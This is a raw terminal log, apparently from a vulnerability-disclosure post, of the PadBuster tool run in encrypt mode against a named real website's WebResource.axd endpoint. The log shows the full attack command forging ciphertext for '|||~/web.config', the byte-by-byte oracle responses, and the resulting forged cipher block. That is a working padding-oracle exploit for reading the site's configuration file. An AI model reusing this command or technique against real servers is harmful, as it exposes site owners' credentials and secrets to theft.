 C:\>2.pl http://www.shouliwang.com/WebResource.axd?d=9MBwmxN6TLKjC8S3CdFGyw2 9MB
wmxN6TLKjC8S3CdFGyw2 16 -encoding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 500
[+] Location: N/A
[+] Content Length: 5013
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 500 3877 N/A
2 ** 255 500 5013 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (20) [Byte 16]
[+] Success: (141) [Byte 15]
[+] Success: (95) [Byte 14]
[+] Success: (121) [Byte 13]
[+] Success: (209) [Byte 12]
[+] Success: (136) [Byte 11]
[+] Success: (250) [Byte 10]
[+] Success: (207) [Byte 9]
[+] Success: (136) [Byte 8]
[+] Success: (241) [Byte 7]
[+] Success: (83) [Byte 6]
[+] Success: (139) [Byte 5]
[+] Success: (38) [Byte 4]
[+] Success: (184) [Byte 3]
[+] Success: (66) [Byte 2]
[+] Success: (198) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): aa31ca55a82f9ee3e99ee1ba1b35e814
[+] Intermediate Bytes (HEX): d64db62b8758fb81c7fd8ed47d5c8f15
-------------------------------------------------------
** Finished ***
[+] Encrypted value is:
-------------------------------------------------------
www.wooyun.org